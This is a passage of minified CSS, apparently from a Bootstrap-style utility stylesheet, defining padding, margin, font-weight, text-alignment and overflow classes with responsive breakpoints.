y-9{padding-top:7rem!important;padding-bottom:7rem!important}.py-10{padding-top:8rem!important;padding-bottom:8rem!important}.pt-0{padding-top:0!important}.pt-1{padding-top:.25rem!important}.pt-2{padding-top:.5rem!important}.pt-3{padding-top:1rem!important}.pt-4{padding-top:1.5rem!important}.pt-5{padding-top:3rem!important}.pt-6{padding-top:4rem!important}.pt-7{padding-top:5rem!important}.pt-8{padding-top:6rem!important}.pt-9{padding-top:7rem!important}.pt-10{padding-top:8rem!important}.pe-0{padding-right:0!important}.pe-1{padding-right:.25rem!important}.pe-2{padding-right:.5rem!important}.pe-3{padding-right:1rem!important}.pe-4{padding-right:1.5rem!important}.pe-5{padding-right:3rem!important}.pe-6{padding-right:4rem!important}.pe-7{padding-right:5rem!important}.pe-8{padding-right:6rem!important}.pe-9{padding-right:7rem!important}.pe-10{padding-right:8rem!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:.25rem!important}.pb-2{padding-bottom:.5rem!important}.pb-3{padding-bottom:1rem!important}.pb-4{padding-bottom:1.5rem!important}.pb-5{padding-bottom:3rem!important}.pb-6{padding-bottom:4rem!important}.pb-7{padding-bottom:5rem!important}.pb-8{padding-bottom:6rem!important}.pb-9{padding-bottom:7rem!important}.pb-10{padding-bottom:8rem!important}.ps-0{padding-left:0!important}.ps-1{padding-left:.25rem!important}.ps-2{padding-left:.5rem!important}.ps-3{padding-left:1rem!important}.ps-4{padding-left:1.5rem!important}.ps-5{padding-left:3rem!important}.ps-6{padding-left:4rem!important}.ps-7{padding-left:5rem!important}.ps-8{padding-left:6rem!important}.ps-9{padding-left:7rem!important}.ps-10{padding-left:8rem!important}.text-start{text-align:left!important}.text-end{text-align:right!important}.text-center{text-align:center!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}@media (min-width:576px){.fw-sm-light{font-weight:300!important}.fw-sm-normal,.fw-sm-regular{font-weight:400!important}.fw-sm-medium{font-weight:500!important}.fw-sm-semi-bold{font-weight:600!important}.fw-sm-bold{font-weight:700!important}.fw-sm-extra-bold{font-weight:800!important}.m-sm-0{margin:0!important}.m-sm-1{margin:.25rem!important}.m-sm-2{margin:.5rem!important}.m-sm-3{margin:1rem!important}.m-sm-4{margin:1.5rem!important}.m-sm-5{margin:3rem!important}.m-sm-6{margin:4rem!important}.m-sm-7{margin:5rem!important}.m-sm-8{margin:6rem!important}.m-sm-9{margin:7rem!important}.m-sm-10{margin:8rem!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.mx-sm-6{margin-right:4rem!important;margin-left:4rem!important}.mx-sm-7{margin-right:5rem!important;margin-left:5rem!important}.mx-sm-8{margin-right:6rem!important;margin-left:6rem!important}.mx-sm-9{margin-right:7rem!important;margin-left:7rem!important}.mx-sm-10{margin-right:8rem!important;margin-left:8rem!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-sm-6{margin-top:4rem!important;margin-bottom:4rem!important}.my-sm-7{margin-top:5rem!important;margin-bottom:5rem!important}.my-sm-8{margin-top:6rem!important;margin-bottom:6rem!important}.my-sm-9{margin-top:7rem!important;margin-bottom:7rem!important}.my-sm-10{margin-top:8rem!important;margin-bottom:8rem!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:.25rem!important}.mt-sm-2{margin-top:.5rem!important}.mt-sm-3{margin-top:1rem!important}.mt-sm-4{margin-top:1.5rem!important}.mt-sm-5{margin-top:3rem!important}.mt-sm-6{margin-top:4rem!important}.mt-sm-7{margin-top:5rem!important}.mt-sm-8{margin-top:6rem!important}.mt-sm-9{margin-top:7rem!important}.mt-sm-10{margin-top:8rem!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:.25rem!important}.me-sm-2{margin-right:.5rem!important}.me-sm-3{margin-right:1rem!important}.me-sm-4{margin-right:1.5rem!important}.me-sm-5{margin-right:3rem!important}.me-sm-6{margin-right:4rem!important}.me-sm-7{margin-right:5rem!important}.me-sm-8{margin-right:6rem!important}.me-sm-9{margin-right:7rem!important}.me-sm-10{margin-right:8rem!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:.25rem!important}.mb-sm-2{margin-bottom:.5rem!important}.mb-sm-3{margin-bottom:1rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.mb-sm-5{margin-bottom:3rem!important}.mb-sm-6{margin-bottom:4rem!important}.mb-sm-7{margin-bottom:5rem!important}.mb-sm-8{margin-bottom:6rem!important}.mb-sm-9{margin-bottom:7rem!important}.mb-sm-10{margin-bottom:8rem!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:.25rem!important}.ms-sm-2{margin-left:.5rem!important}.ms-sm-3{margin-left:1rem!important}.ms-sm-4{margin-left:1.5rem!important}.ms-sm-5{margin-left:3rem!important}.ms-sm-6{margin-left:4rem!important}.ms-sm-7{margin-left:5rem!important}.ms-sm-8{margin-left:6rem!important}.ms-sm-9{margin-left:7rem!important}.ms-sm-10{margin-left:8rem!important}.ms-sm-auto{margin-left:auto!important}.m-sm-n1{margin:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.m-sm-n3{margin:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.m-sm-n6{margin:-4rem!important}.m-sm-n7{margin:-5rem!important}.m-sm-n8{margin:-6rem!important}.m-sm-n9{margin:-7rem!important}.m-sm-n10{margin:-8rem!important}.mx-sm-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-sm-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-sm-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-sm-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-sm-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-sm-n6{margin-right:-4rem!important;margin-left:-4rem!important}.mx-sm-n7{margin-right:-5rem!important;margin-left:-5rem!important}.mx-sm-n8{margin-right:-6rem!important;margin-left:-6rem!important}.mx-sm-n9{margin-right:-7rem!important;margin-left:-7rem!important}.mx-sm-n10{margin-right:-8rem!important;margin-left:-8rem!important}.my-sm-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-sm-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-sm-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-sm-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-sm-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-sm-n6{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-sm-n7{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-sm-n8{margin-top:-6rem!important;margin-bottom:-6rem!important}.my-sm-n9{margin-top:-7rem!important;margin-bottom:-7rem!important}.my-sm-n10{margin-top:-8rem!important;margin-bottom:-8rem!important}.mt-sm-n1{margin-top:-.25rem!important}.mt-sm-n2{margin-top:-.5rem!important}.mt-sm-n3{margin-top:-1rem!important}.mt-sm-n4{margin-top:-1.5rem!important}.mt-sm-n5{margin-top:-3rem!important}.mt-sm-n6{margin-top:-4rem!important}.mt-sm-n7{margin-top:-5rem!important}.mt-sm-n8{margin-top:-6rem!important}.mt-sm-n9{margin-top:-7rem!important}.mt-sm-n10{margin-top:-8rem!important}.me-sm-n1{margin-right:-.25rem!important}.me-sm-n2{margin-right:-.5rem!important}.me-sm-n3{margin-right:-1rem!important}.me-sm-n4{margin-right:-1.5rem!important}.me-sm-n5{margin-right:-3rem!important}.me-sm-n6{margin-right:-4rem!important}.me-sm-n7{margin-right:-5rem!important}.me-sm-n8{margin-right:-6rem!important}.me-sm-n9{margin-right:-7rem!important}.me-sm-n10{margin-right:-8rem!important}.mb-sm-n1{margin-bottom:-.25rem!important}.mb-sm-n2{margin-bottom:-.5rem!important}.mb-sm-n3{margin-bottom:-1rem!important}.mb-sm-n4{margin-bottom:-1.5rem!important}.mb-sm-n5{margin-bottom:-3rem!important}.mb-sm-n6{margin-bottom:-4rem!important}.mb-sm-n7{margin-bottom:-5rem!important}.mb-sm-n8{margin-bottom:-6rem!important}.mb-sm-n9{margin-bottom:-7rem!important}.mb-sm-n10{margin-bottom:-8rem!important}.ms-sm-n1{margin-left:-.25rem!important}.ms-sm-n2{margin-left:-.5rem!important}.ms-sm-n3{margin-left:-1rem!important}.ms-sm-n4{margin-left:-1.5rem!important}.ms-sm-n5{margin-left:-3rem!important}.ms-sm-n6{margin-left:-4rem!important}.ms-sm-n7{margin-left:-5rem!important}.ms-sm-n8{margin-left:-6rem!important}.ms-sm-n9{margin-left:-7rem!important}.ms-sm-n10{margin-left:-8rem!important}.p-sm-0{padding:0!important}.p-sm-1{padding:.25rem!important}.p-sm-2{padding:.5rem!important}.p-sm-3{padding:1rem!important}.p-sm-4{padding:1.5rem!important}.p-sm-5{padding:3rem!important}.p-sm-6{padding:4rem!important}.p-sm-7{padding:5rem!important}.p-sm-8{padding:6rem!important}.p-sm-9{padding:7rem!important}.p-sm-10{padding:8rem!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.px-sm-6{padding-right:4rem!important;padding-left:4rem!important}.px-sm-7{padding-right:5rem!important;padding-left:5rem!important}.px-sm-8{padding-right:6rem!important;padding-left:6rem!important}.px-sm-9{padding-right:7rem!important;padding-left:7rem!important}.px-sm-10{padding-right:8rem!important;padding-left:8rem!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-sm-6{padding-top:4rem!important;padding-bottom:4rem!important}.py-sm-7{padding-top:5rem!important;padding-bottom:5rem!important}.py-sm-8{padding-top:6rem!important;padding-bottom:6rem!important}.py-sm-9{padding-top:7rem!important;padding-bottom:7rem!important}.py-sm-10{padding-top:8rem!important;padding-bottom:8rem!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:.25rem!important}.pt-sm-2{padding-top:.5rem!important}.pt-sm-3{padding-top:1rem!important}.pt-sm-4{padding-top:1.5rem!important}.pt-sm-5{padding-top:3rem!important}.pt-sm-6{padding-top:4rem!important}.pt-sm-7{padding-top:5rem!important}.pt-sm-8{padding-top:6rem!important}.pt-sm-9{padding-top:7rem!important}.pt-sm-10{padding-top:8rem!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:.25rem!important}.pe-sm-2{padding-right:.5rem!important}.pe-sm-3{padding-right:1rem!important}.pe-sm-4{padding-right:1.5rem!important}.pe-sm-5{padding-right:3rem!important}.pe-sm-6{padding-right:4rem!important}.pe-sm-7{padding-right:5rem!important}.pe-sm-8{padding-right:6rem!important}.pe-sm-9{padding-right:7rem!important}.pe-sm-10{padding-right:8rem!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:.25rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pb-sm-3{padding-bottom:1rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pb-sm-5{padding-bottom:3rem!important}.pb-sm-6{padding-bottom:4rem!important}.pb-sm-7{padding-bottom:5rem!important}.pb-sm-8{padding-bottom:6rem!important}.pb-sm-9{padding-bottom:7rem!important}.pb-sm-10{padding-bottom:8rem!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:.25rem!important}.ps-sm-2{padding-left:.5rem!important}.ps-sm-3{padding-left:1rem!important}.ps-sm-4{padding-left:1.5rem!important}.ps-sm-5{padding-left:3rem!important}.ps-sm-6{padding-left:4rem!important}.ps-sm-7{padding-left:5rem!important}.ps-sm-8{padding-left:6rem!important}.ps-sm-9{padding-left:7rem!important}.ps-sm-10{padding-left:8rem!important}.text-sm-start{text-align:left!important}.text-sm-end{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.fw-md-light{font-weight:300!important}.fw-md-normal,.fw-md-regular{font-weight:400!important}.fw-md-medium{font-weight:500!important}.fw-md-semi-bold{font-weight:600!important}.fw-md-bold{font-weight:700!important}.fw-md-extra-bold{font-weight:800!important}.m-md-0{margin:0!important}.m-md-1{margin:.25rem!important}.m-md-2{margin:.5rem!important}.m-md-3{margin:1rem!important}.m-md-4{margin:1.5rem!important}.m-md-5{margin:3rem!important}.m-md-6{margin:4rem!important}.m-md-7{margin:5rem!important}.m-md-8{margin:6rem!important}.m-md-9{margin:7rem!important}.m-md-10{margin:8rem!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.mx-md-6{margin-right:4rem!important;margin-left:4rem!important}.mx-md-7{margin-right:5rem!important;margin-left:5rem!important}.mx-md-8{margin-right:6rem!important;margin-left:6rem!important}.mx-md-9{margin-right:7rem!important;margin-left:7rem!important}.mx-md-10{margin-right:8rem!important;margin-left:8rem!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-md-6{margin-top:4rem!important;margin-bottom:4rem!important}.my-md-7{margin-top:5rem!important;margin-bottom:5rem!important}.my-md-8{margin-top:6rem!important;margin-bottom:6rem!important}.my-md-9{margin-top:7rem!important;margin-bottom:7rem!important}.my-md-10{margin-top:8rem!important;margin-bottom:8rem!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:.25rem!important}.mt-md-2{margin-top:.5rem!important}.mt-md-3{margin-top:1rem!important}.mt-md-4{margin-top:1.5rem!important}.mt-md-5{margin-top:3rem!important}.mt-md-6{margin-top:4rem!important}.mt-md-7{margin-top:5rem!important}.mt-md-8{margin-top:6rem!important}.mt-md-9{margin-top:7rem!important}.mt-md-10{margin-top:8rem!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:.25rem!important}.me-md-2{margin-right:.5rem!important}.me-md-3{margin-right:1rem!important}.me-md-4{margin-right:1.5rem!important}.me-md-5{margin-right:3rem!important}.me-md-6{margin-right:4rem!important}.me-md-7{margin-right:5rem!important}.me-md-8{margin-right:6rem!important}.me-md-9{margin-right:7rem!important}.me-md-10{margin-right:8rem!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:.25rem!important}.mb-md-2{margin-bottom:.5rem!important}.mb-md-3{margin-bottom:1rem!important}.mb-md-4{margin-bottom:1.5rem!important}.mb-md-5{margin-bottom:3rem!important}.mb-md-6{margin-bottom:4rem!important}.mb-md-7{margin-bottom:5rem!important}.mb-md-8{margin-bottom:6rem!important}.mb-md-9{margin-bottom:7rem!important}.mb-md-10{margin-bottom:8rem!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:.25rem!important}.ms-md-2{margin-left:.5rem!important}.ms-md-3{margin-left:1rem!important}.ms-md-4{margin-left:1.5rem!important}.ms-md-5{margin-left:3rem!important}.ms-md-6{margin-left:4rem!important}.ms-md-7{margin-left:5rem!important}.ms-md-8{margin-left:6rem!important}.ms-md-9{margin-left:7rem!important}.ms-md-10{margin-left:8rem!important}.ms-md-auto{margin-left:auto!important}.m-md-n1{margin:-.25rem!important}.m-md-n2{margin:-.5rem!important}.m-md-n3{margin:-1rem!important}.m-md-n4{margin:-1.5rem!important}.m-md-n5{margin:-3rem!important}.m-md-n6{margin:-4rem!important}.m-md-n7{margin:-5rem!important}.m-md-n8{margin:-6rem!important}.m-md-n9{margin:-7rem!important}.m-md-n10{margin:-8rem!important}.mx-md-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-md-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-md-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-md-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-md-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-md-n6{margin-right:-4rem!important;margin-left:-4rem!important}.mx-md-n7{margin-right:-5rem!important;margin-left:-5rem!important}.mx-md-n8{margin-right:-6rem!important;margin-left:-6rem!important}.mx-md-n9{margin-right:-7rem!important;margin-left:-7rem!important}.mx-md-n10{margin-right:-8rem!important;margin-left:-8rem!important}.my-md-n1{margin-top:-.25rem!important;margin-bottom:-.25rem!important}.my-md-n2{margin-top:-.5rem!important;margin-bottom:-.5rem!important}.my-md-n3{margin-top:-1rem!important;margin-bottom:-1rem!important}.my-md-n4{margin-top:-1.5rem!important;margin-bottom:-1.5rem!important}.my-md-n5{margin-top:-3rem!important;margin-bottom:-3rem!important}.my-md-n6{margin-top:-4rem!important;margin-bottom:-4rem!important}.my-md-n7{margin-top:-5rem!important;margin-bottom:-5rem!important}.my-md-n8{margin-top:-6rem!important;margin-bottom:-6rem!important}.my-md-n9{margin-top:-7rem!important;margin-bottom:-7rem!important}.my-md-n10{margin-top:-8rem!important;margin-bottom:-8rem!important}.mt-md-n1{margin-top:-.25rem!important}.mt-md-n2{margin-top:-.5rem!important}.mt-md-n3{margin-top:-1rem!important}.mt-md-n4{margin-top:-1.5rem!important}.mt-md-n5{margin-top:-3rem!important}.mt-md-n6{margin-top:-4rem!important}.mt-md-n7{margin-top:-5rem!important}.mt-md-n8{margin-top:-6rem!important}.mt-md-n9{margin-top:-7rem!important}.mt-md-n10{margin-top:-8rem!important}.me-md-n1{margin-right:-.25rem!important}.me-md-n2{margin-right:-.5rem!important}.me-md-n3{margin-right:-1rem!important}.me-md-n4{margin-right:-1.5rem!important}.me-md-n5{margin-right:-3rem!important}.me-md-n6{margin-right:-4rem!important}.me-md-n7{margin-right:-5rem!important}.me-md-n8{margin-right:-6rem!important}.me-md-n9{margin-right:-7rem!important}.me-md-n10{margin-right:-8rem!important}.mb-md-n1{margin-bottom:-.25rem!important}.mb-md-n2{margin-bottom:-.5rem!important}.mb-md-n3{margin-bottom:-1rem!important}.mb-md-n4{margin-bottom:-1.5rem!important}.mb-md-n5{margin-bottom:-3rem!important}.mb-md-n6{margin-bottom:-4rem!important}.mb-md-n7{margin-bottom:-5rem!important}.mb-md-n8{margin-bottom:-6rem!important}.mb-md-n9{margin-bottom:-7rem!important}.mb-md-n10{margin-bottom:-8rem!important}.ms-md-n1{margin-left:-.25rem!important}.ms-md-n2{margin-left:-.5rem!important}.ms-md-n3{margin-left:-1rem!important}.ms-md-n4{margin-left:-1.5rem!important}.ms-md-n5{margin-left:-3rem!important}.ms-md-n6{margin-left:-4rem!important}.ms-md-n7{margin-left:-5rem!important}.ms-md-n8{margin-left:-6rem!important}.ms-md-n9{margin-left:-7rem!important}.ms-md-n10{margin-left:-8rem!important}.p-md-0{padding:0!important}.p-md-1{padding:.25rem!important}.p-md-2{padding:.5rem!important}.p-md-3{padding:1rem!important}.p-md-4{padding:1.5rem!important}.p-md-5{padding:3rem!important}.p-md-6{padding:4rem!important}.p-md-7{padding:5rem!important}.p-md-8{padding:6rem!important}.p-md-9{padding:7rem!important}.p-md-10{padding:8rem!important}.px-md-0{padding-right:0!important;padding-left:0!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.px-md-6{padding-right:4rem!important;padding-left:4rem!important}.px-md-7{padding-right:5rem!important;padding-left:5rem!important}.px-md-8{padding-right:6rem!important;padding-left:6rem!important}.px-md-9{padding-right:7rem!important;padding-left:7rem!important}.px-md-10{padding-right:8rem!important;padding-left:8rem!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.py-md-6{padding-top:4rem!important;padding-bottom:4rem!important}.py-md-7{padding-top:5rem!important;padding-bottom:5rem!important}.py-md-8{padding-top:6rem!important;padding-bottom:6rem!important}.py-md-9{padding-top:7rem!important;padding-bottom:7rem!important}.py-md-10{padding-top:8rem!important;padding-bottom:8rem!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:.25rem!important}.pt-md-2{padding-top:.5rem!important}.pt-md-3{padding-top:1rem!important}.pt-md-4{padding-top:1.5rem!important}.pt-md-5{padding-top:3rem!important}.pt-md-6{padding-top:4rem!important}.pt-md-7{padding-top:5rem!important}.pt-md-8{padding-top:6rem!important}.pt-md-9{padding-top:7rem!important}.pt-md-10{padding-top:8rem!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:.25rem!important}.pe-md-2{padding-right:.5rem!important}.pe-md-3{padding-right:1rem!important}.pe-md-4{padding-right:1.5rem!important}.pe-md-5{padding-right:3rem!important}.pe-md-6{padding-right:4rem!important}.pe-md-7{padding-right:5rem!important}.pe-md-8{padding-right:6rem!important}.pe-md-9{padding-right:7rem!important}.pe-md-10{padding-right:8rem!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:.25rem!important}.pb-md-2{padding-bottom:.5rem!important}.pb-md-3{padding-bottom:1rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pb-md-5{padding-bottom:3rem!important}.pb-md-6{padding-bottom:4rem!important}.pb-md-7{padding-bottom:5rem!important}.pb-md-8{padding-bottom:6rem!important}.pb-md-9{padding-bottom:7rem!important}.pb-md-10{padding-bottom:8rem!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:.25rem!important}.ps-md-2{padding-left:.5rem!important}.ps-md-3{padding-left:1rem!important}.ps-md-4{padding-left:1.5rem!important}.ps-md-5{padding-left:3rem!important}.ps-md-6{padding-left:4rem!important}.ps-md-7{padding-left:5rem!important}.ps-md-8{padding-left:6rem!important}.ps-md-9{padding-left:7rem!important}.ps-md-10{padding-left:8rem!important}.text-md-start{text-align:left!important}.text-md-end{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.fw-lg-light{font-weight:300!important}.fw-lg-normal,.fw-lg-regular{font-weight:400!important}.fw-lg-medium{font-weight:500!important}.fw-lg-semi-bold{font-weight:600!important}.fw-lg-bold{font-weight:700!important}.fw-lg-extra-bold{font-weight:800!important}.m-lg-0{margin:0!important}.m-lg-1{margin:.25rem!important}.m-lg-2{margin:.5rem!important}.m-lg-3{margin:1rem!important}.m-lg-4{margin:1.5rem!important}.m-lg-5{margin:3rem!important}.m-lg-6{margin:4rem!important}.m-lg-7{margin:5rem!important}.m-lg-8{margin:6rem!important}.m-lg-9{margin:7rem!important}.m-lg-10{margin:8rem!important}.m-lg-auto{margin:auto!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.mx-lg-6{margin-right:4rem!important;margin-left:4rem!important}.mx-lg-7{margin-right:5rem!important;margin-left:5rem!important}.mx-lg-8{margin-right:6rem!important;margin-left:6rem!important}.mx-lg-9{margin-right:7rem!important;margin-left:7rem!important}.mx-lg-10{margin-right:8rem!important;margin-left:8rem!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.my-lg-6{margin-top:4rem!important;margin-bottom:4rem!important}.my-lg-7{margin-top:5rem!important;margin-bottom:5rem!important}.my-lg-8{margin-top:6rem!important;margin-bottom:6rem!important}.my-lg-9{margin-top:7rem!important;margin-bottom:7rem!important}.my-lg-10{margin-top:8rem!important;margin-bottom:8rem!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}.mt-lg-0{margin-top:0!important}.mt-lg-1{margin-top:.25rem!important}.mt-lg-2{margin-top:.5rem!important}.mt-lg-3{margin-top:1rem!important}.mt-lg-4{margin-top:1.5rem!important}.mt-lg-5{margin-top:3rem!important}.mt-lg-6{margin-top:4rem!important}.mt-lg-7{margin-top:5rem!important}.mt-lg-8{margin-top:6rem!important}.mt-lg-9{margin-top:7rem!important}.mt-lg-10{margin-top:8rem!important}.mt-lg-auto{margin-top:auto!important}.me-lg-0{margin-right:0!important}.me-lg-1{margin-right:.25rem!important}.me-lg-2{margin-right:.5rem!important}.me-lg-3{margin-right:1rem!important}.me-lg-4{margin-right:1.5rem!important}.me-lg-5{margin-right:3rem!important}.me-lg-6{margin-right:4rem!important}.me-lg-7{margin-right:5rem!important}.me-lg-8{margin-right:6rem!important}.me-lg-9{margin-right:7rem!important}.me-lg-10{margin-right:8rem!important}.me-lg-auto{margin-right:auto!important}.mb-lg-0{margin-bottom:0!important}.mb-lg-1{margin-bottom:.25rem!important}.mb-lg-2{margin-bottom:.5rem!important}.mb-lg-3{margin-bottom:1rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.mb-lg-5{margin-bottom:3rem!important}.mb-lg-6{margin-bottom:4rem!important}.mb-lg-7{margin-bottom:5rem!important}.mb-lg-8{margin-bottom:6rem!important}.mb-lg-9{margin-bottom:7rem!important}.mb-lg-10{margin-bottom:8rem!important}.mb-lg-auto{margin-bottom:auto!important}.ms-lg-0{margin-left:0!important}.ms-lg-1{margin-left:.25rem!important}.ms-lg-2{margin-left:.5rem!important}.ms-lg-3{margin-left:1rem!important}.ms-lg-4{margin-left:1.5rem!important}.ms-lg-5{margin-left:3rem!important}.ms-lg-6{margin-left:4rem!important}.ms-lg-7{margin-left:5rem!important}.ms-lg-8{margin-left:6rem!important}.ms-lg-9{margin-left:7rem!important}.ms-lg-10{margin-left:8rem!important}.ms-lg-auto{margin-left:auto!important}.m-lg-n1{margin:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.m-lg-n3{margin:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.m-lg-n6{margin:-4rem!important}.m-lg-n7{margin:-5rem!important}.m-lg-n8{margin:-6rem!important}.m-lg-n9{margin:-7rem!important}.m-lg-n10{margin:-8rem!important}.mx-lg-n1{margin-right:-.25rem!important;margin-left:-.25rem!important}.mx-lg-n2{margin-right:-.5rem!important;margin-left:-.5rem!important}.mx-lg-n3{margin-right:-1rem!important;margin-left:-1rem!important}.mx-lg-n4{margin-right:-1.5rem!important;margin-left:-1.5rem!important}.mx-lg-n5{margin-right:-3rem!important;margin-left:-3rem!important}.mx-lg-n6{margin-right:-4rem!important;margin-left:-4rem!important}.mx-lg-n7{margin-right:-5rem!important;margin-left:-5rem!important}.mx-lg-n8{margin-right:-6rem!important;margin-left:-6rem!important}.mx-lg-n9{margin-right:-7rem!important;margin-left:-7rem!important}.mx-lg-n10{margin-right:-8rem!important;margin-left:-8rem!important}.my-lg-n1{margin-top:-.25rem!important;margin-bottom